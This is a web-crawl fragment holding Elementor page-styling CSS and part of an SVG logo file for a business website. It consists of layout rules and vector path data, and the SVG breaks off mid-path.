.elementor-icon{background-color:var( --e-global-color-7cf82d4 );color:var( --e-global-color-primary );}.elementor-53281 .elementor-element.elementor-element-450669f.elementor-view-framed .elementor-icon, .elementor-53281 .elementor-element.elementor-element-450669f.elementor-view-default .elementor-icon{color:var( --e-global-color-7cf82d4 );border-color:var( --e-global-color-7cf82d4 );}.elementor-53281 .elementor-element.elementor-element-450669f.elementor-view-framed .elementor-icon, .elementor-53281 .elementor-element.elementor-element-450669f.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-7cf82d4 );}.elementor-53281 .elementor-element.elementor-element-450669f.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-53281 .elementor-element.elementor-element-450669f.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-53281 .elementor-element.elementor-element-450669f .elementor-icon{font-size:20px;}.elementor-53281 .elementor-element.elementor-element-450669f .elementor-icon svg{height:20px;}.elementor-53281 .elementor-element.elementor-element-63aa17e .elementor-icon-wrapper{text-align:center;}.elementor-53281 .elementor-element.elementor-element-63aa17e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-7cf82d4 );color:var( --e-global-color-primary );}.elementor-53281 .elementor-element.elementor-element-63aa17e.elementor-view-framed .elementor-icon, .elementor-53281 .elementor-element.elementor-element-63aa17e.elementor-view-default .elementor-icon{color:var( --e-global-color-7cf82d4 );border-color:var( --e-global-color-7cf82d4 );}.elementor-53281 .elementor-element.elementor-element-63aa17e.elementor-view-framed .elementor-icon, .elementor-53281 .elementor-element.elementor-element-63aa17e.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-7cf82d4 );}.elementor-53281 .elementor-element.elementor-element-63aa17e.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-53281 .elementor-element.elementor-element-63aa17e.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-53281 .elementor-element.elementor-element-63aa17e .elementor-icon{font-size:20px;}.elementor-53281 .elementor-element.elementor-element-63aa17e .elementor-icon svg{height:20px;}.elementor-53281 .elementor-element.elementor-element-f183fa6{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:100px;--padding-right:0px;}.elementor-53281 .elementor-element.elementor-element-5bebaae .elementor-heading-title{font-family:"Sora", Sans-serif;font-size:24px;color:var( --e-global-color-7cf82d4 );}.elementor-53281 .elementor-element.elementor-element-ec2a2f5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-53281 .elementor-element.elementor-element-ec2a2f5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-53281 .elementor-element.elementor-element-ec2a2f5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-53281 .elementor-element.elementor-element-ec2a2f5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-53281 .elementor-element.elementor-element-ec2a2f5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-53281 .elementor-element.elementor-element-ec2a2f5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-53281 .elementor-element.elementor-element-ec2a2f5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-53281 .elementor-element.elementor-element-ec2a2f5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-53281 .elementor-element.elementor-element-ec2a2f5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53281 .elementor-element.elementor-element-ec2a2f5 .elementor-icon-list-item > a{font-size:20px;font-weight:400;}.elementor-53281 .elementor-element.elementor-element-ec2a2f5 .elementor-icon-list-text{color:var( --e-global-color-7cf82d4 );transition:color 0.3s;}.elementor-53281 .elementor-element.elementor-element-b8052a5{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53281 .elementor-element.elementor-element-8745bc7 .elementor-heading-title{font-family:"Sora", Sans-serif;font-size:24px;color:var( --e-global-color-7cf82d4 );}.elementor-53281 .elementor-element.elementor-element-a850ed7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-53281 .elementor-element.elementor-element-a850ed7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-53281 .elementor-element.elementor-element-a850ed7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-53281 .elementor-element.elementor-element-a850ed7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-53281 .elementor-element.elementor-element-a850ed7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-53281 .elementor-element.elementor-element-a850ed7 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-53281 .elementor-element.elementor-element-a850ed7 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-53281 .elementor-element.elementor-element-a850ed7{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-53281 .elementor-element.elementor-element-a850ed7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53281 .elementor-element.elementor-element-a850ed7 .elementor-icon-list-item > a{font-size:16px;}.elementor-53281 .elementor-element.elementor-element-a850ed7 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-53281 .elementor-element.elementor-element-a850ed7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-53281 .elementor-element.elementor-element-09f3879{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53281 .elementor-element.elementor-element-8420728 .elementor-heading-title{font-family:"Noto Sans Sora Sompeng", Sans-serif;font-size:18px;font-weight:300;line-height:22px;color:var( --e-global-color-7cf82d4 );}.elementor-53281 .elementor-element.elementor-element-6bf2f79 .elementor-heading-title{font-family:"Noto Sans Sora Sompeng", Sans-serif;font-size:18px;font-weight:300;line-height:22px;color:var( --e-global-color-7cf82d4 );}.elementor-53281 .elementor-element.elementor-element-0d7e732 .elementor-heading-title{font-family:"Noto Sans Sora Sompeng", Sans-serif;font-size:18px;font-weight:300;line-height:22px;color:var( --e-global-color-7cf82d4 );}.elementor-53281 .elementor-element.elementor-element-099f59d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:25px;--padding-left:0px;--padding-right:0px;}.elementor-53281 .elementor-element.elementor-element-099f59d:not(.elementor-motion-effects-element-type-background), .elementor-53281 .elementor-element.elementor-element-099f59d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-53281 .elementor-element.elementor-element-5e24e58{--divider-border-style:solid;--divider-color:var( --e-global-color-7cf82d4 );--divider-border-width:1px;}.elementor-53281 .elementor-element.elementor-element-5e24e58 .elementor-divider-separator{width:100%;}.elementor-53281 .elementor-element.elementor-element-5e24e58 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-53281 .elementor-element.elementor-element-b04d879{text-align:center;}.elementor-53281 .elementor-element.elementor-element-b04d879 .elementor-heading-title{font-family:"Noto Sans Sora Sompeng", Sans-serif;font-size:18px;font-weight:300;line-height:22px;color:var( --e-global-color-7cf82d4 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-53281 .elementor-element.elementor-element-d9e8290 .elementor-button{font-size:var( --e-global-typography-text-font-size );}.elementor-53281 .elementor-element.elementor-element-665b466 .elementor-button{font-size:var( --e-global-typography-text-font-size );}.elementor-53281 .elementor-element.elementor-element-a0f0a3c{--flex-wrap:wrap;}.elementor-53281 .elementor-element.elementor-element-f183fa6{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(max-width:767px){.elementor-53281 .elementor-element.elementor-element-d475ead{--content-width:90%;}.elementor-53281 .elementor-element.elementor-element-d72de30 .elementor-heading-title{font-size:26px;line-height:32px;}.elementor-53281 .elementor-element.elementor-element-d9e8290 .elementor-button{font-size:var( --e-global-typography-text-font-size );}.elementor-53281 .elementor-element.elementor-element-665b466 .elementor-button{font-size:var( --e-global-typography-text-font-size );}.elementor-53281 .elementor-element.elementor-element-a0f0a3c{--content-width:90%;}.elementor-53281 .elementor-element.elementor-element-ddd4eed{text-align:center;}.elementor-53281 .elementor-element.elementor-element-b7ec071{text-align:center;}.elementor-53281 .elementor-element.elementor-element-e56f485{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-53281 .elementor-element.elementor-element-f183fa6{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-53281 .elementor-element.elementor-element-b8052a5{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-53281 .elementor-element.elementor-element-8420728{text-align:center;}.elementor-53281 .elementor-element.elementor-element-6bf2f79{text-align:center;}.elementor-53281 .elementor-element.elementor-element-0d7e732{text-align:center;}.elementor-53281 .elementor-element.elementor-element-099f59d{--content-width:90%;}}@media(max-width:1024px) and (min-width:768px){.elementor-53281 .elementor-element.elementor-element-d475ead{--content-width:90%;}.elementor-53281 .elementor-element.elementor-element-a0f0a3c{--content-width:90%;}.elementor-53281 .elementor-element.elementor-element-099f59d{--content-width:90%;}}@media(min-width:1025px){.elementor-53281 .elementor-element.elementor-element-d475ead:not(.elementor-motion-effects-element-type-background), .elementor-53281 .elementor-element.elementor-element-d475ead > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://directconnectconnections.com/wp-content/uploads/2022/02/Direct-Connect-Connections-TL-FF-01.svg
body_size: 19803
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1000" height="585"><path d="M0 0 C18.27440696 -0.04709279 36.54879779 -0.08216884 54.82325268 -0.10362434 C63.31179543 -0.11385918 71.80030009 -0.12776675 80.28881836 -0.15087891 C87.70277525 -0.17105536 95.11670452 -0.18377272 102.53068811 -0.18817699 C106.44236544 -0.19074418 110.35396389 -0.19660665 114.26561546 -0.21146011 C139.40687074 -0.30311866 164.57009005 0.12188612 189.4375 4.25 C190.4226207 4.4095668 190.4226207 4.4095668 191.42764282 4.57235718 C226.98124658 10.36363722 266.50074213 22.85986025 289.31835938 52.72558594 C306.42798044 76.71884524 310.35470745 105.00690159 305.92382812 133.80761719 C300.80559403 162.14290111 287.94040437 187.26578972 268 208 C267.53787109 208.49322754 267.07574219 208.98645508 266.59960938 209.49462891 C233.30032233 244.96513421 185.37333104 262.09430979 138 268 C137.33751818 268.08950141 136.67503635 268.17900282 135.99247932 268.27121639 C127.37591528 269.29973705 118.72788619 269.13257825 110.06591797 269.11352539 C108.26151023 269.11324294 106.45710238 269.11340239 104.6526947 269.1139679 C99.77946517 269.1142536 94.90626049 269.10839368 90.03303671 269.10139394 C84.93080873 269.09512249 79.82858012 269.09455361 74.72634888 269.09336853 C65.07582535 269.09026637 55.42531322 269.08206805 45.7747947 269.07201904 C34.7832378 269.06082322 23.79168035 269.05533872 12.80011916 269.05032361 C-9.79992686 269.03988448 -32.39996279 269.02230669 -55 269 C-42.16647284 204.6227495 -29.20941223 140.27205489 -16.07054138 75.9563446 C-13.93517339 65.50169558 -11.80494925 55.04606084 -9.68950939 44.58735847 C-8.66744266 39.53482896 -7.64340086 34.48270052 -6.61929512 29.43058395 C-6.12850229 27.00631567 -5.63872776 24.58184099 -5.15000725 22.15715408 C-4.47565513 18.81177272 -3.79789012 15.46709967 -3.11938477 12.12255859 C-2.91869196 11.12210888 -2.71799915 10.12165916 -2.51122475 9.09089279 C-2.32592894 8.18082096 -2.14063313 7.27074913 -1.94972229 6.33309937 C-1.78951882 5.53998037 -1.62931536 4.74686138 -1.46425724 3.92970848 C-1 2 -1 2 0 0 Z M109 85 C104.22079427 105.94982796 99.88528566 126.97889808 95.63458252 148.04095459 C94.94411163 151.45758217 94.25023848 154.87351549 93.55639839 158.28946018 C92.88583158 161.59271618 92.21715846 164.8963532 91.54909897 168.20011711 C91.23146319 169.76995697 90.91328465 171.33968711 90.59454727 172.90930367 C90.15503858 175.07530519 89.71803271 177.24179635 89.28173828 179.40844727 C89.03336212 180.63717056 88.78498596 181.86589386 88.52908325 183.1318512 C87.93953072 185.84171262 87.93953072 185.84171262 88 188 C114.85236586 188.96155687 141.0076118 184.95541982 162.375 167.625 C172.27331417 158.37268107 178.64105197 145.32476213 179.23828125 131.7421875 C179.49685532 120.44029761 179.18159236 110.91142511 171.875 101.6875 C158.99079189 88.39642216 139.64492919 85.74929383 122 85 C119.72751767 84.98261065 117.45491395 84.97762985 115.18237305 84.98364258 C113.44131538 84.98718498 113.44131538 84.98718498 111.66508484 84.99079895 C110.34586784 84.99535347 110.34586784 84.99535347 109 85 Z " fill="#042A5B" transform="translate(116,23)"></path><path d="M0 0 C-2.55738966 19.36182896 -5.90079167 38.59440733 -9.17401123 57.8447876 C-9.78055011 61.4158068 -10.38448281 64.98726463 -10.98833656 68.55873871 C-11.71256298 72.84141463 -12.43824528 77.12384345 -13.1640625 81.40625 C-13.30080006 82.21372177 -13.43753761 83.02119354 -13.57841873 83.85313416 C-13.9650497 86.13464867 -14.35271534 88.41598483 -14.74072266 90.69726562 C-14.96039703 91.99071899 -15.18007141 93.28417236 -15.40640259 94.61682129 C-15.89844354 97.42118402 -16.42516563 100.21164731 -17 103 C-19.7771639 101.67942552 -22.2587005 100.20359894 -24.765625 98.42578125 C-48.23539704 82.07237749 -73.41263488 73.60437312 -102.3359375 78.25390625 C-122.63724631 82.38775485 -142.54206141 91.84776571 -155 109 C-161.97074607 120.23293794 -165.8761444 132.23468575 -162.82421875 145.47265625 C-158.91823851 157.44976153 -150.91810187 165.1723762 -140 171 C-118.31956402 180.77037483 -93.65330265 180.6945581 -71 174 C-70.30471191 173.80164551 -69.60942383 173.60329102 -68.89306641 173.39892578 C-56.90332805 169.88174932 -46.12548488 164.16882627 -35.22558594 158.14160156 C-32.8669766 156.93176641 -30.4655112 155.96979791 -28 155 C-29.69325978 165.52186574 -32.23021959 175.85505174 -34.68359375 186.21875 C-34.90969896 187.17578323 -35.13580418 188.13281647 -35.36876106 189.11885071 C-36.56188256 194.16760425 -37.75860618 199.21548823 -38.95825195 204.26269531 C-40.1960269 209.47365834 -41.42091922 214.68756341 -42.64305019 219.90221405 C-43.58726236 223.92043326 -44.54102192 227.93634175 -45.49742317 231.95167542 C-45.95355463 233.87418018 -46.40604507 235.79755258 -46.85482597 237.7217865 C-47.48091445 240.40233257 -48.12045232 243.0793216 -48.76342773 245.75585938 C-49.03708412 246.94805588 -49.03708412 246.94805588 -49.31626892 248.16433716 C-50.24943569 251.98589487 -50.93864608 254.4886065 -54 257 C-56.48276084 257.80586032 -58.83606534 258.44572349 -61.375 259 C-62.12177002 259.16806152 -62.86854004 259.33612305 -63.63793945 259.50927734 C-123.8087164 272.54225649 -192.59311812 272.89081355 -245.98046875 239.0546875 C-270.20426182 222.57122675 -286.34055989 199.74360966 -292.57861328 171.23925781 C-298.57224341 139.38898232 -288.17093824 106.26371773 -270.34130859 79.92285156 C-261.42159675 67.13587478 -251.11014137 54.86374078 -239 45 C-237.94650737 44.1108041 -236.89313272 43.2214684 -235.83984375 42.33203125 C-202.2487225 14.33943021 -160.95351237 -2.20355817 -118 -9 C-117.27296875 -9.11859375 -116.5459375 -9.2371875 -115.796875 -9.359375 C-78.15651036 -15.21454283 -36.17808338 -11.1238567 0 0 Z " fill="#052A5C" transform="translate(988,30)"></path><path d="M0 0 C-1.37556328 11.92979215 -3.20754839 23.74178979 -5.22265625 35.578125 C-5.53153813 37.40651253 -5.8401625 39.23494358 -6.14854431 41.06341553 C-6.78939223 44.85887979 -7.43247923 48.65395492 -8.07739258 52.44873047 C-8.90352211 57.31020474 -9.72519053 62.17241991 -10.54537296 67.03490067 C-11.17976193 70.79428846 -11.81581835 74.55339251 -12.45245171 78.31240082 C-12.75622367 80.10649206 -13.05962897 81.90064542 -13.36265755 83.69486237 C-13.78452384 86.1904043 -14.20847808 88.68558234 -14.63305664 91.18066406 C-14.75722961 91.91725754 -14.88140259 92.65385101 -15.00933838 93.4127655 C-15.56103824 96.64257364 -16.13271702 99.8383387 -17 103 C-20.58749256 101.3770867 -23.57327605 99.18900958 -26.75 96.875 C-49.0104429 81.16700045 -75.02913072 73.85757594 -102.1953125 78.18359375 C-123.48089031 82.75103293 -143.53474402 92.52875704 -156 111 C-162.53544423 122.13693047 -165.17846742 134.16428482 -162.34765625 146.9453125 C-158.16578483 158.39610207 -149.85224191 166.08981729 -139.11328125 171.4375 C-127.74952086 176.42864182 -116.88962955 178.54624152 -104.5 178.4375 C-102.66840332 178.42614014 -102.66840332 178.42614014 -100.79980469 178.41455078 C-76.25557777 177.97338585 -56.46932973 169.78041913 -35.24145508 158.14160156 C-32.87640478 156.93705138 -30.47696648 155.95009922 -28 155 C-28.64164292 160.88613644 -29.69460962 166.54251971 -31.0378418 172.3059082 C-31.34547203 173.64642494 -31.34547203 173.64642494 -31.65931702 175.01402283 C-32.33389046 177.94422188 -33.0154573 180.87271317 -33.69921875 183.80078125 C-33.93352915 184.80469595 -34.16783955 185.80861065 -34.40925026 186.84294701 C-35.64867188 192.14515638 -36.89483021 197.44573899 -38.14526367 202.74536133 C-39.17815911 207.12934879 -40.19666916 211.51630682 -41.20288086 215.90649414 C-42.42040862 221.21838414 -43.66214857 226.52404768 -44.92167091 231.82613182 C-45.39702339 233.84518067 -45.86381531 235.86626479 -46.32187462 237.88930702 C-46.9630518 240.71264604 -47.6351114 243.52688115 -48.31518555 246.34106445 C-48.49775909 247.17797821 -48.68033264 248.01489197 -48.86843872 248.87716675 C-49.91548268 253.0599306 -50.30844139 254.54519653 -54.04101562 256.99992371 C-58.81407108 258.61311898 -58.81407108 258.61311898 -60.86328125 259.0625 C-61.57121826 259.21799316 -62.27915527 259.37348633 -63.00854492 259.53369141 C-63.7688501 259.68757324 -64.52915527 259.84145508 -65.3125 260 C-66.13661377 260.16806152 -66.96072754 260.33612305 -67.80981445 260.50927734 C-126.84172155 272.02583096 -195.13392762 272.99289935 -246.75 238.28515625 C-270.84651964 221.34229088 -287.5093472 198.44703254 -292.6796875 169.1484375 C-297.39348673 136.92671401 -287.60960228 103.83948693 -268.54589844 77.62231445 C-263.39073147 70.75337198 -257.95528064 64.19311133 -252 58 C-251.51370117 57.48260254 -251.02740234 56.96520508 -250.52636719 56.43212891 C-236.5272107 41.58103598 -220.67491578 30.112299 -203 20 C-202.31502441 19.60329102 -201.63004883 19.20658203 -200.92431641 18.79785156 C-175.55281107 4.23532769 -146.81691953 -4.54113833 -118 -9 C-117.27731934 -9.11714355 -116.55463867 -9.23428711 -115.81005859 -9.35498047 C-78.70245212 -15.13185282 -35.52941282 -12.02488717 0 0 Z " fill="#052A5C" transform="translate(716,30)"></path><path d="M0 0 C288.09 0 576.18 0 873 0 C871 13 871 13 869 20 C581.24 20 293.48 20 -3 20 C-2 10 -2 10 0 0 Z " fill="#7FBF4C" transform="translate(47,376)"></path><path d="M0 0 C287.76 0 575.52 0 872 0 C871 11 871 11 869 20 C580.91 20 292.82 20 -4 20 C-2.68 13.4 -1.36 6.8 0 0 Z " fill="#2F5A7E" transform="translate(53,347)"></path><path d="M0 0 C288.09 0 576.18 0 873 0 C872 9 872 9 870 19 C581.91 19 293.82 19 -3 19 C-2 10 -2 10 0 0 Z " fill="#072B5C" transform="translate(58,318)"></path><path d="M0 0 C1.32024422 -0.00855011 1.32024422 -0.00855011 2.66716003 -0.01727295 C4.54103386 -0.02674714 6.41492453 -0.03326648 8.28881836 -0.03710938 C11.11798754 -0.04670547 13.94639563 -0.07765814 16.77539062 -0.109375 C41.54119267 -0.25510861 41.54119267 -0.25510861 50.35546875 7.203125 C53.21582222 10.45800998 54.26298419 13.02394686 54.60546875 17.390625 C54.19659097 23.62601111 52.81950199 28.23591842 48.10546875 32.515625 C44.74054846 35.14872894 41.35370696 36.73438443 37.35546875 38.203125 C37.71898437 38.67621094 38.0825 39.14929688 38.45703125 39.63671875 C42.30224329 44.69465152 45.87316315 49.89043076 49.35546875 55.203125 C52.16907706 44.6258926 54.3143204 33.92723775 56.48046875 23.203125 C57.01984373 20.54288326 57.55998542 17.88280028 58.1010437 15.22290039 C58.43494544 13.58038633 58.76778161 11.93765518 59.09939575 10.29467773 C59.78598992 6.90855252 60.5172694 3.55592239 61.35546875 0.203125 C78.84546875 0.203125 96.33546875 0.203125 114.35546875 0.203125 C113.60099491 6.23891569 112.54839663 12.23848561 111.35546875 18.203125 C103.43546875 18.203125 95.51546875 18.203125 87.35546875 18.203125 C87.35546875 19.193125 87.35546875 20.183125 87.35546875 21.203125 C93.95546875 21.533125 100.55546875 21.863125 107.35546875 22.203125 C106.89457422 28.50201697 106.37419128 33.1469574 104.35546875 39.203125 C93.96046875 39.698125 93.96046875 39.698125 83.35546875 40.203125 C83.02546875 41.523125 82.69546875 42.843125 82.35546875 44.203125 C90.27546875 44.203125 98.19546875 44.203125 106.35546875 44.203125 C104.48046875 56.703125 104.48046875 56.703125 103.35546875 61.203125 C75.30546875 61.203125 47.25546875 61.203125 18.35546875 61.203125 C16.04546875 55.923125 13.73546875 50.643125 11.35546875 45.203125 C10.03546875 50.483125 8.71546875 55.763125 7.35546875 61.203125 C-2.21453125 61.203125 -11.78453125 61.203125 -21.64453125 61.203125 C-20.10144972 53.40393013 -18.55768113 45.60493508 -17.00676727 37.80730438 C-16.28481245 34.17637351 -15.56423219 30.545182 -14.84692383 26.91333008 C-14.15649662 23.41785618 -13.46235642 19.92313876 -12.76559258 16.42892265 C-12.49990821 15.09308788 -12.23558203 13.75698226 -11.97261238 12.42061043 C-11.60516939 10.55452445 -11.23252569 8.68946475 -10.85961914 6.82446289 C-10.64866104 5.76078995 -10.43770294 4.697117 -10.22035217 3.60121155 C-8.98315004 -1.55128931 -4.46603917 0.02222447 0 0 Z M16.35546875 18.203125 C14.79274686 22.59566273 14.79274686 22.59566273 14.35546875 27.203125 C19.66611401 26.91197603 19.66611401 26.91197603 24.41796875 24.890625 C25.56624582 23.21092718 25.56624582 23.21092718 25.10546875 21.078125 C24.50592404 19.22227385 24.50592404 19.22227385 23.35546875 18.203125 C21.02249442 18.16219563 18.6884165 18.16070777 16.35546875 18.203125 Z " fill="#7DBE48" transform="translate(156.64453125,422.796875)"></path><path d="M0 0 C-0.50343987 7.02673515 -1.04187968 14.01940909 -2 21 C-1.67128906 20.50371094 -1.34257812 20.00742187 -1.00390625 19.49609375 C7.65359147 7.13159159 19.86930092 1.28782425 34.45703125 -1.49609375 C47.52947994 -3.35535051 60.61720431 -2.04414546 71.83984375 5.328125 C76.94456276 9.27897443 80.70754547 13.53772734 82 20 C83.04688324 28.3259933 80.91948473 35.8734778 76.08203125 42.7109375 C67.25183795 53.11962553 55.47536174 58.96122049 42 61 C27.61373906 61.90369083 13.51753621 61.74742307 2 52 C-1.97659155 48.05264809 -4.83972512 44.32806055 -5.23046875 38.65234375 C-5.21628906 37.42644531 -5.20210938 36.20054687 -5.1875 34.9375 C-5.18105469 33.70902344 -5.17460937 32.48054688 -5.16796875 31.21484375 C-5 28 -5 28 -4 25 C-10.85650309 20.15196751 -16.66428098 18.91790238 -25 20 C-29.70304264 21.59567518 -32.46187467 23.70471098 -35 28 C-35.75011367 31.54271642 -35.75011367 31.54271642 -35 35 C-32.36993434 38.22395145 -29.80677342 39.26470572 -25.8125 39.9375 C-18.83786429 40.44982716 -12.31001936 37.73434172 -6 35 C-6.60503854 40.6555181 -7.62185703 46.00213991 -9.0625 51.5 C-9.24876953 52.22703125 -9.43503906 52.9540625 -9.62695312 53.703125 C-10.08026455 55.46987724 -10.5395002 57.23510775 -11 59 C-25.14627066 62.71049722 -41.28450546 63.09307448 -54.25 55.75 C-59.81777708 52.00809314 -63.88580651 47.40985026 -66 41 C-67.13207308 32.43047004 -65.48788143 24.8433205 -60.421875 17.80859375 C-58.69950787 15.76425259 -56.90590649 13.8735344 -55 12 C-54.46503906 11.45472656 -53.93007813 10.90945313 -53.37890625 10.34765625 C-38.9747939 -3.22744244 -18.25355471 -3.68360023 0 0 Z M27.125 24.25 C24.49872043 27.64871474 24 29.72186278 24 34 C25.26858617 37.17146543 26.26194106 38.55716464 29.1875 40.3125 C35.9571608 41.96730597 40.87285418 41.29923236 47 38 C49.60958145 36.2144969 50.71176782 34.94250154 51.63671875 31.91796875 C52.0766042 29.48447404 52.26751737 27.4602827 52 25 C49.50718598 21.67624797 47.93195734 20.31065245 44 19 C37.15584408 18.47352647 32.52337537 20.02518449 27.125 24.25 Z " fill="#7CBE48" transform="translate(484,424)"></path><path d="M0 0 C1.55460938 -0.00386719 1.55460938 -0.00386719 3.140625 -0.0078125 C5.85092146 0.09191702 8.41121415 0.30767436 11.09423828 0.62719727 C17.67903507 1.29738578 24.23871722 1.24972669 30.8515625 1.22265625 C32.16917572 1.2212413 33.48678894 1.21982635 34.84432983 1.21836853 C38.31302865 1.21458728 41.78168424 1.20479562 45.25036621 1.19366455 C48.80362361 1.1833549 52.35688814 1.17885063 55.91015625 1.17382812 C62.85678836 1.16316849 69.80339209 1.14614623 76.75 1.125 C76.44248544 3.19176196 76.13201445 5.25808417 75.8203125 7.32421875 C75.64773926 8.47494873 75.47516602 9.62567871 75.29736328 10.8112793 C74.66082844 14.66484193 73.78327312 18.36093365 72.75 22.125 C71.0209226 22.15225341 69.29171824 22.17150987 67.5625 22.1875 C66.11810547 22.20490234 66.11810547 22.20490234 64.64453125 22.22265625 C61.89423487 22.12986622 59.42520409 21.74611685 56.75 21.125 C56.71261719 21.66632568 56.67523437 22.20765137 56.63671875 22.76538086 C56.01931007 30.16293554 54.64614602 37.37710616 53.16601562 44.6418457 C52.74466559 46.71373063 52.33282258 48.78735749 51.921875 50.86132812 C51.65680391 52.17979898 51.39119923 53.4981627 51.125 54.81640625 C50.88523437 56.00435791 50.64546875 57.19230957 50.3984375 58.41625977 C49.75 61.125 49.75 61.125 48.75 62.125 C46.60441173 62.21275605 44.45595579 62.23195219 42.30859375 62.22265625 C41.00341797 62.21943359 39.69824219 62.21621094 38.35351562 62.21289062 C36.9648431 62.20453401 35.57617123 62.19606905 34.1875 62.1875 C32.79492344 62.18248666 31.40234519 62.17792347 30.00976562 62.17382812 C26.5898013 62.16199434 23.16992156 62.1455088 19.75 62.125 C25.10025158 32.77958453 25.10025158 32.77958453 27.75 21.125 C27.18796875 21.28871094 26.6259375 21.45242188 26.046875 21.62109375 C23.61940944 22.15364997 21.48110319 22.22398681 19 22.1875 C18.20078125 22.17847656 17.4015625 22.16945313 16.578125 22.16015625 C15.97484375 22.14855469 15.3715625 22.13695312 14.75 22.125 C14.75 23.775 14.75 25.425 14.75 27.125 C14.16734375 26.7640625 13.5846875 26.403125 12.984375 26.03125 C6.25462752 22.22195897 0.45426662 20.78098645 -7.25 22.125 C-11.73470569 23.99126202 -14.5548783 26.08231744 -17.25 30.125 C-17.8496933 34.06584166 -17.59446007 35.62497732 -15.3125 38.9375 C-10.76884003 42.18297141 -6.5851984 42.57979978 -1.1015625 41.83203125 C3.19323337 40.86940459 6.84745709 39.16918914 10.75 37.125 C11.41 37.125 12.07 37.125 12.75 37.125 C12.12713159 39.81300977 11.50176793 42.5003992 10.875 45.1875 C10.70097656 45.93966797 10.52695312 46.69183594 10.34765625 47.46679688 C9.27335236 52.06243017 8.08465943 56.59797949 6.75 61.125 C-6.39006992 64.57157572 -22.52944977 65.51154694 -34.703125 58.765625 C-41.55718258 54.47631155 -45.65310004 49.91569988 -48.25 42.125 C-49.53651414 33.94091004 -47.08075048 26.14795453 -42.3671875 19.44921875 C-31.6003038 6.73349051 -16.63892323 -0.04098257 0 0 Z " fill="#7DBE49" transform="translate(835.25,421.875)"></path><path d="M0 0 C6.58988396 0.66432075 13.15530394 0.61815354 19.77270508 0.59106445 C21.0903183 0.58964951 22.40793152 0.58823456 23.76547241 0.58677673 C27.23417123 0.58299549 30.70282682 0.57320382 34.17150879 0.56207275 C37.72476619 0.5517631 41.27803072 0.54725884 44.83129883 0.54223633 C51.77793094 0.53157669 58.72453467 0.51455443 65.67114258 0.4934082 C65.52247224 1.92065055 65.37095654 3.34759667 65.21826172 4.77441406 C65.13419571 5.56907578 65.0501297 6.36373749 64.96351624 7.18247986 C64.58031848 10.21128406 63.88842204 13.10630762 63.10864258 16.0559082 C62.83922852 17.08844727 62.56981445 18.12098633 62.29223633 19.18481445 C62.08727539 19.94665039 61.88231445 20.70848633 61.67114258 21.4934082 C60.10874226 21.52071229 58.54619988 21.53994046 56.98364258 21.5559082 C56.11352539 21.56750977 55.2434082 21.57911133 54.34692383 21.59106445 C51.6799484 21.49372958 49.27642602 21.04500301 46.67114258 20.4934082 C46.53538818 21.23800293 46.39963379 21.98259766 46.25976562 22.74975586 C45.6282519 26.20637815 44.99345839 29.66239088 44.35864258 33.1184082 C44.14530273 34.28887695 43.93196289 35.4593457 43.7121582 36.6652832 C43.49624023 37.83833008 43.28032227 39.01137695 43.05786133 40.2199707 C42.86409912 41.27780762 42.67033691 42.33564453 